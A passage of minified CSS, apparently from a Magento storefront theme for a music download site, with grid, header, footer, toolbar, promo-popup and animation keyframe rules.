}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0%}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}} @media (max-width:479px){.visible-xs{display:block !important}} @media (min-width:771px) and (max-width:979px){.visible-sm{display:block !important}} @media (min-width:980px) and (max-width:1199px){.visible-md{display:block !important}} @media (min-width:1200px){.visible-lg{display:block !important}} @media (max-width:479px){.hidden-xs{display:none !important}} @media (min-width:771px) and (max-width:979px){.hidden-sm{display:none !important}} @media (min-width:980px) and (max-width:1199px){.hidden-md{display:none !important}} @media (min-width:1200px){.hidden-lg{display:none !important}} @media print{.visible-print{display:block !important}} @media print{.hidden-print{display:none !important}}.no-margin,.row-no-margin{margin:0 !important}.no-padding,.col-no-padding{padding:0 !important}.img-responsive{display:block;max-width:100%;height:auto}.navbar{position:relative;content:'';display:block;clear:both}.navbar:before,.navbar:after{content:" ";display:table}.navbar:after{clear:both}.navbar-toggle{border-color:#333}.navbar-toggle:hover,.navbar-toggle:focus{background-color:#333}.navbar-toggle .icon-bar{background-color:#fff}.navbar-collapse,.navbar-form{border-color:#101010}.navbar-nav li .dropdown-menu{display:block}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;left:0;z-index:1000;float:left;list-style:none;font-size:13px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);visibility:hidden}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;overflow:hidden;background-color:#e5e5e5}.dropdown-menu > li > a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:24px;color:#333;white-space:nowrap}.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{color:#fff;text-decoration:none;outline:0;background-color:#337ab7}.dropdown-menu > .disabled > a,.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{color:#777}.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{text-decoration:none;background-color:transparent;background-image:none;cursor:pointer}.open > .dropdown-menu{display:block;opacity:1;visibility:visible}.open > a{outline:0} a:hover,a:focus,input:focus,input:hover,select:focus{outline:0 !important;text-decoration:none}.pull-right{float:right}.rtl .pull-right{float:left !important}.pull-left{float:left}.rtl .pull-left{float:right !important}.wrap-container,.container{position:relative;max-width:1260px;margin:0 auto;padding:0}.wrap-container:after,.container:after{content:'';display:block;clear:both}.wrap-container:after:before,.wrap-container:after:after,.container:after:before,.container:after:after{content:" ";display:table}.wrap-container:after:after,.container:after:after{clear:both}.main-container,.container,.wrap-container,.page-header,.footer-container{padding:0 15px}.ves-maincontent{margin:30px 0}.header{-webkit-transition:height 0.5s ease;transition:height 0.5s ease;min-height:125px;background-color:#fff}.header .page-header{padding:0;max-width:auto}.header .header-language-container{max-width:auto}.header.navbar-fixed-top{position:relative}.header.hide-bar{-webkit-box-shadow:0 3px 2px 0 rgba(0,0,0,0.25);box-shadow:0 3px 2px 0 rgba(0,0,0,0.25);z-index:999 !important;background:#fff;position:fixed;width:100%;margin-top:-45px}.header .header-language-background{min-height:40px;background-color:#fff}.header .logo{min-height:auto;float:left}.rtl .header .logo{float:right !important}.header .skip-link .icon,.header .skip-link .fa{display:inline-block;*display:inline;zoom:1;margin-right:3px;width:30px;height:30px;vertical-align:middle;font-size:18px;line-height:25px}.rtl .header .skip-link .icon,.rtl .header .skip-link .fa{margin-left:3px;margin-right:inherit}.header .skip-search{display:inline-block;*display:inline;zoom:1;width:auto;text-transform:uppercase}.header #header-search{display:none}.header #header-search.skip-content.skip-active{display:block;padding:30px;height:auto;z-index:999;top:65px;right:0}.rtl .header #header-search.skip-content.skip-active{left:0;right:auto}.header #header-search.skip-content.skip-active input{margin-bottom:10px}.header #header-account.skip-active{top:65px;right:115px}.rtl .header #header-account.skip-active{left:115px;right:auto}.header #header-account a{text-align:left;text-transform:uppercase}.rtl .header #header-account a{text-align:right !important}.header-v1 .header-language-background{background:#fcfcfc;border-top:5px solid #777}.header-v1 .header-language-background,.header-v1 .header-language-background a{color:#969696;font-size:12px}.header-v1 .logo{padding:20px 0}.header-v1 .nav-primary{margin:10px 0}.header-v1 .nav-primary li.first a{padding-left:0}.rtl .header-v1 .nav-primary li.first a{padding-right:0;padding-left:inherit}.header-v1 .account-cart-wrapper{top:25px;right:0}.rtl .header-v1 .account-cart-wrapper{left:0;right:auto}.header-v2 .header-language-background{border-bottom:1px solid #ECECEC;background-color:#333}.header-v2 .header-language-background .header-language-container{position:relative}.header-v2 .header-language-background .welcome-msg{float:left}.rtl .header-v2 .header-language-background .welcome-msg{float:right !important}.header-v2 .skip-link{background:transparent}.header-v2 .logo{width:100%;text-align:center;max-width:100%;display:inline-block;*display:inline;zoom:1;padding:30px 0}.header-v2 .logo .small{display:inline-block;*display:inline;zoom:1}.header-v2 .logo .large{display:none}.header-v2 #header-nav{text-align:center}.header-v2 #header-nav .nav-primary{padding-bottom:30px;text-align:center}.header-v2 #header-nav .nav-primary .level1{text-align:left}.rtl .header-v2 #header-nav .nav-primary .level1{text-align:right !important}.header-v2 #header-account.skip-active,.header-v2 #header-search.skip-content.skip-active{top:-1px}.header-v2 #header-cart.skip-active{top:31px}.header-v3 .header-language-background{background-color:#333}.header-v3 .header-language-background .header-language-container{position:relative}.header-v3 .header-language-background .header-language-container .welcome-msg{float:left}.rtl .header-v3 .header-language-background .header-language-container .welcome-msg{float:right !important}.header-v3 .logo{padding:30px 0}.header-v3 .skip-link{background:transparent}.header-v3 .skip-account{line-height:20px;height:auto}.header-v3 #header-account.skip-active{top:0;right:0}.header-v3 .skip-search{display:none}.header-v3 #header-search{display:block;top:25px;right:125px}.rtl .header-v3 #header-search{left:125px;right:auto}.header-v3 .header-minicart{margin-top:25px}.header-v3 #header-cart.skip-active{top:64px}.header-v3 .nav-primary li.first a{padding-left:0}.rtl .header-v3 .nav-primary li.first a{padding-right:0;padding-left:inherit}.header-v3 .nav-primary a.level0{color:#636363}@media only screen and (min-width:771px){.header-v2 .logo .small{display:none}.header-v2 .logo .large{display:inline-block;*display:inline;zoom:1}.header-v2 .skip-link{line-height:20px}}@media only screen and (max-width:770px){.header .account-cart-wrapper .label{color:#636363}.header .logo{width:100%;text-align:center}.header .logo .small{display:inline-block;*display:inline;zoom:1}.header .skip-links{background:#fff}.header .skip-search{width:20%}.header .nav-primary a.level0{color:#636363 !important}.header-v1 .nav-primary li.first a{padding:0 15px 0 25px}.header-v3 .skip-links{background:#fff}.header-v3 .skip-search{display:inline-block;*display:inline;zoom:1;width:20%;text-transform:uppercase}.header-v3 #header-search{display:none}.header-v3 .skip-account{line-height:42px;height:44px}.header-v3 .header-minicart{margin-top:0}.header-v3 #header-search.skip-content.skip-active{display:block;padding:30px;height:auto}.header-v3 .nav-primary li.first a{padding:0 15px 0 25px}#limiter{float:left}}.ves-footer .footer{background-color:#333;color:#ccc;border-top:0}.ves-footer .currency-switcher{margin-left:15px}.rtl .ves-footer .currency-switcher{margin-right:15px;margin-left:inherit}.ves-footer .ves-copyright{background:#fff;color:#696969;font-size:14px;padding:35px 0;text-transform:uppercase}.ves-footer .ves-copyright .ves-paypal a{background:url("https://music-store-download.com/skin/frontend/venustheme/default/images/paypal.png") no-repeat right center;display:block;text-indent:-9999px}.ves-footer .block .block-title{border-bottom:1px solid rgba(255,255,255,0.3);margin-bottom:20px;color:#fff;font-size:18px;font-weight:normal;background-color:transparent;padding:10px 0;text-transform:uppercase}.ves-footer .block .block-title strong,.ves-footer .block .block-title span{font-weight:normal !important;color:#fff !important;font-size:18px !important}.ves-footer .ourservice-block ul{margin:10px 0}.ves-footer .ourservice-block ul li{padding-bottom:10px}.ves-footer .ourservice-block ul li i{margin-right:5px}.rtl .ves-footer .ourservice-block ul li i{margin-left:5px;margin-right:inherit}.ves-footer .nav-links li{line-height:28px}.ves-footer .nav-links li a{color:#ccc;text-transform:uppercase;font-size:13px}.ves-footer .nav-links li a:hover,.ves-footer .nav-links li a:focus{color:#fe5252;text-decoration:none}.ves-footer .tags-list a{color:rgba(255,255,255,0.5);border:1px solid rgba(255,255,255,0.3)}.ves-footer .tags-list a:hover{color:#fe5252;text-decoration:none;border-color:#fe5252}.tags-list{margin-bottom:20px !important}.tags-list li{float:left;margin-bottom:20px}.rtl .tags-list li{float:right !important}.tags-list a{color:#333;border:1px solid rgba(0,0,0,0.3);padding:5px 10px;margin-bottom:10px}.widget-sociallinks,.widget-newsletter{margin-bottom:30px !important}.widget-sociallinks .block-title,.widget-sociallinks .widget-inner,.widget-newsletter .block-title,.widget-newsletter .widget-inner{display:inline-block;*display:inline;zoom:1;position:relative;vertical-align:top;line-height:40px}.widget-sociallinks .block-title,.widget-newsletter .block-title{margin-right:20px}.rtl .widget-sociallinks .block-title,.rtl .widget-newsletter .block-title{margin-left:20px;margin-right:inherit}.widget-sociallinks .block-title strong,.widget-sociallinks .block-title span,.widget-newsletter .block-title strong,.widget-newsletter .block-title span{text-transform:uppercase;font-size:18px;color:#333}.widget-sociallinks ul li{display:inline-block;*display:inline;zoom:1;margin-right:5px}.rtl .widget-sociallinks ul li{margin-left:5px;margin-right:inherit}.widget-sociallinks ul li a{border:1px dotted #d7d7d7;color:#fe5252;font-size:20px;line-height:40px;width:40px;height:40px;display:inline-block;*display:inline;zoom:1;text-align:center}.widget-sociallinks ul li span{display:none}.widget-sociallinks ul li:hover a,.widget-sociallinks ul li:focus a{color:#333}.widget-newsletter input{height:40px !important;width:300px}.widget-newsletter .actions{position:absolute;top:0;right:10px;margin-top:5px !important}.rtl .widget-newsletter .actions{left:10px;right:auto}.widget-newsletter .actions button{background:transparent !important;border-left:1px solid #ddd;color:#fe5252 !important;font-size:16px !important}.rtl .widget-newsletter .actions button{border-right:1px solid #ddd;border-left:inherit}.breadcrumbs li,.breadcrumbs a,.breadcrumbs span{float:left}.rtl .breadcrumbs li,.rtl .breadcrumbs a,.rtl .breadcrumbs span{float:right !important}.toolbar{content:'';display:block;clear:both;font-size:14px}.toolbar:before,.toolbar:after{content:" ";display:table}.toolbar:after{clear:both}.toolbar .sorter{float:left;width:50%}.rtl .toolbar .sorter{float:right !important}.toolbar .sorter .view-mode{margin-right:20px}.rtl .toolbar .sorter .view-mode{margin-left:20px;margin-right:inherit}.toolbar .sorter .view-mode .grid,.toolbar .sorter .view-mode .list{font-size:16px;color:#A0A0A0;background-image:none !important;text-indent:0 !important;text-align:center;line-height:40px}.toolbar .sorter .view-mode strong.grid,.toolbar .sorter .view-mode strong.list,.toolbar .sorter .view-mode a.grid:hover,.toolbar .sorter .view-mode a.list:hover{color:#fe5252}.toolbar .pager{float:right;overflow:visible;width:50%;font-size:14px;clear:none}.rtl .toolbar .pager{float:left !important}.toolbar .pager .pages{margin-left:12px;margin-bottom:0;margin-top:2px}.rtl .toolbar .pager .pages{margin-right:12px;margin-left:inherit}.toolbar .pager .count-container{float:left;margin-left:20px;margin-top:5px}.rtl .toolbar .pager .count-container{float:right !important}.rtl .toolbar .pager .count-container{margin-right:20px;margin-left:inherit}.toolbar .pager .limiter{float:right;margin-top:0px;height:auto}.rtl .toolbar .pager .limiter{float:left !important}.toolbar .pager .limiter ul li{padding:2px 10px;width:45px;float:left;text-align:left;color:#333;border:1px solid #F3F3F3}.rtl .toolbar .pager .limiter ul li{float:right !important}.rtl .toolbar .pager .limiter ul li{text-align:right !important}.toolbar .pager .limiter ul li ul li{width:45px;border-top:0px #F0F0F0 solid;display:block}.toolbar .limiter ul,.toolbar .sort-by ul{margin:0;padding:0;list-style:none;display:inline-block;*display:inline;zoom:1}.toolbar .limiter ul li,.toolbar .sort-by ul li{display:inline-block;*display:inline;zoom:1;background:#fff;cursor:pointer;margin:0 auto;outline:none;position:relative;color:#333}.toolbar .limiter ul li:hover,.toolbar .sort-by ul li:hover{color:#fff}.toolbar .limiter ul li:hover > ul,.toolbar .sort-by ul li:hover > ul{visibility:visible}.toolbar .limiter ul li ul,.toolbar .sort-by ul li ul{position:absolute;visibility:hidden;left:-1px;top:27px;background:#fff;z-index:10000;color:#000;border-top:none;border:0px #F0F0F0 solid}.toolbar .limiter a:link,.toolbar .limiter a:visited,.toolbar .sort-by a:link,.toolbar .sort-by a:visited{color:#333;text-decoration:none}.pager .limiter label,.toolbar label{float:left;margin-right:10px;padding:5px 0}.rtl .pager .limiter label,.rtl .toolbar label{float:right !important}.rtl .pager .limiter label,.rtl .toolbar label{margin-left:10px;margin-right:inherit}#sort-by ul li{padding:5px 10px;width:100px;color:#333;border:1px solid #F3F3F3}#sort-by ul li ul li{width:90px;margin-top:0px;border-top:none;border-right:none;border-left:none}@media only screen and (max-width:599px){.toolbar .sort-by,.toolbar .limiter{display:none}.toolbar .sorter .view-mode{margin-right:0}.rtl .toolbar .sorter .view-mode{margin-left:0;margin-right:inherit}.toolbar .sorter .view-mode > label{display:inline-block}}.right-arrow{float:right}.right-arrow:after{content:"\f107";font-family:'FontAwesome';color:#666;font-size:12px}.currently .swatch-current span{float:left}.rtl .currently .swatch-current span{float:right !important}.currently .swatch-current .btn-remove{right:0}.rtl .currently .swatch-current .btn-remove{left:0;right:auto}th,code,cite,caption{text-align:left}.rtl th,.rtl code,.rtl cite,.rtl caption{text-align:right !important}.ratings-table th{padding-right:10px}.rtl .ratings-table th{padding-left:10px;padding-right:inherit}.zoomWindowContainer.zoomWindow{left:280px}.rtl .zoomWindowContainer.zoomWindow{right:280px;left:auto}.mini-products-list .product-details{margin-left:60px}.rtl .mini-products-list .product-details{margin-right:60px;margin-left:inherit}#poll-answers li{line-height:30px}.cart .crosssell{width:100% !important;padding-left:0;float:left;clear:both}.rtl .cart .crosssell{padding-right:0;padding-left:inherit}.rtl .cart .crosssell{float:right !important}.ves-parallax{margin:30px 0;padding:20px;background-size:cover;-moz-background-size:cover;-webkit-background-size:cover}.bg-parallax-1{background:url("https://music-store-download.com/skin/frontend/venustheme/default/images/showcase/adv-footer1.jpg") no-repeat fixed 50% 0;background-position:50% 0}.rtl .bg-parallax-1{background-position:50% 0}.bg-parallax-2{background:url("https://music-store-download.com/skin/frontend/venustheme/default/images/showcase/adv-footer2.jpg") no-repeat fixed 50% 0;background-position:50% 0}.rtl .bg-parallax-2{background-position:50% 0}.bg-parallax-3{background:url("https://music-store-download.com/skin/frontend/venustheme/default/images/showcase/adv-footer.jpg") no-repeat fixed 50% 0;background-position:50% 0}.rtl .bg-parallax-3{background-position:50% 0}#contactForm{padding-left:0}.rtl #contactForm{padding-right:0;padding-left:inherit}.contacts-index-index .buttons-set{margin-left:0;max-width:auto}.rtl .contacts-index-index .buttons-set{margin-right:0;margin-left:inherit}.scrollup{background:#c82d48;bottom:10px;display:block;position:fixed;right:10px;-webkit-border-radius:0;border-radius:0;width:40px;height:40px;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);box-shadow:0 2px 6px rgba(0,0,0,0.2);text-align:center;font-size:13px;color:#fff !important;text-transform:uppercase;font-weight:600;padding:2px;cursor:pointer;z-index:999}.chrome #chrometxt{color:#7e7e7e}.scrollupcomodoPromo{position:fixed;left:0px;-webkit-border-radius:0;text-align:center;vertical-align:middle;font-size:9px;color:#fff !important;cursor:pointer;z-index:999;-webkit-opacity:1;-moz-opacity:1;opacity:1}.scrollupcomodoPromoTop{top:0px;width:100%;padding:7px;position:fixed;left:0px;-webkit-border-radius:0;cursor:pointer;z-index:999;-webkit-opacity:1;-moz-opacity:1;opacity:1}.scrollupPromo{display:block;position:fixed;left:15px;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.7);box-shadow:0 2px 6px rgba(0,0,0,0.7);text-align:center;vertical-align:middle;color:#fff !important;padding:5px;cursor:pointer;z-index:999;-webkit-opacity:1;-moz-opacity:1}.scrollupPromoIncludes{display:block;position:fixed;left:15px;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.7);box-shadow:0 2px 6px rgba(0,0,0,0.7);text-align:center;vertical-align:middle;color:#fff !important;padding:5px;cursor:pointer;z-index:999;-webkit-opacity:1;-moz-opacity:1}.scrollupPromoAdminHello{display:block;position:fixed;right:10px;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.8);box-shadow:0 2px 6px rgba(0,0,0,0.8);text-align:center;vertical-align:middle;color:#fff !important;padding:5px;cursor:pointer;z-index:999;-webkit-opacity:1;-moz-opacity:1}.scrollupPromoBF{bottom:45px;display:block;position:fixed;left:15px;-webkit-border-radius:0;border-radius:0;width:155px;height:205px;text-align:center;vertical-align:middle;font-size:9px;color:#fff !important;padding:2px;cursor:pointer;z-index:999}.scrollupPromo:hover{-webkit-opacity:1;-moz-opacity:1;opacity:1}.scrollupPromoMobile{bottom:10px;display:block;position:fixed;left:10px;-webkit-border-radius:0;border-radius:0;text-align:center;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.8);box-shadow:0 2px 6px rgba(0,0,0,0.8);vertical-align:middle;font-size:9px;color:#fff !important;font-weight:500;padding:0px;cursor:pointer;z-index:999;-webkit-opacity:1;-moz-opacity:1;opacity:1}.scrollupPromoMobileBF{background:#fff;bottom:60px;display:block;position:fixed;left:15px;-webkit-border-radius:0;border-radius:0;width:100px;height:190px;text-align:center;vertical-align:middle;font-size:9px;color:#fff !important;font-weight:500;padding:0px;cursor:pointer;z-index:999}.scrollupPromoMobile:hover{-webkit-opacity:0.2;-moz-opacity:0.2;opacity:0.2}.scrollupCart{background:#e77e22;bottom:82px;display:block;position:fixed;left:10px;-webkit-border-radius:0;border-radius:0;width:100px;height:25px;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);box-shadow:0 2px 6px rgba(0,0,0,0.2);text-align:center;vertical-align:middle;font-size:9px;color:#fff !important;text-transform:uppercase;font-weight:500;padding:4px;cursor:pointer;z-index:999}.scrollupNewsletter{background:#fff;bottom:20px;position:fixed;left:250px;-webkit-border-radius:0;border-radius:0;width:500x;height:120px;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.8);box-shadow:0 2px 6px rgba(0,0,0,0.8);text-align:center;vertical-align:middle;font-size:9px;color:#fff !important;font-weight:500;padding:2px;cursor:pointer;z-index:999}.rtl .scrollup{left:10px;right:auto}.scrollup .fa{display:block}.scrollup:hover{text-decoration:none;background:#333}.action_button{margin-top:15px}.action_button li{margin-bottom:15px}.form-list .control label,.form-list .control label:hover,.sp-methods dt label,.sp-methods dt label:hover,#checkout-shipping-method-load .sp-methods dd label,#checkout-shipping-method-load .sp-methods dd label:hover,#co-shipping-method-form .sp-methods dd label,#co-shipping-method-form .sp-methods dd label:hover,.product-options ul.options-list label,.product-options ul.options-list label:hover{background:transparent}@charset "UTF-8";.animated{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce}@-webkit-keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pulse{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25) scaleY(0.75);transform:scaleX(1.25) scaleY(0.75)}40%{-webkit-transform:scaleX(0.75) scaleY(1.25);transform:scaleX(0.75) scaleY(1.25)}60%{-webkit-transform:scaleX(1.15) scaleY(0.85);transform:scaleX(1.15) scaleY(0.85)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes rubberBand{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25) scaleY(0.75);-ms-transform:scaleX(1.25) scaleY(0.75);transform:scaleX(1.25) scaleY(0.75)}40%{-webkit-transform:scaleX(0.75) scaleY(1.25);-ms-transform:scaleX(0.75) scaleY(1.25);transform:scaleX(0.75) scaleY(1.25)}60%{-webkit-transform:scaleX(1.15) scaleY(0.85);-ms-transform:scaleX(1.15) scaleY(0.85);transform:scaleX(1.15) scaleY(0.85)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-ms-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-ms-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9) rotate(-3deg);transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@keyframes tada{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9) rotate(-3deg);-ms-transform:scale(0.9) rotate(-3deg);transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);-ms-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@keyframes wobble{0%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);-ms-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);-ms-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);-ms-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);-ms-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);-ms-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(.9);transform:scale(.9)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes 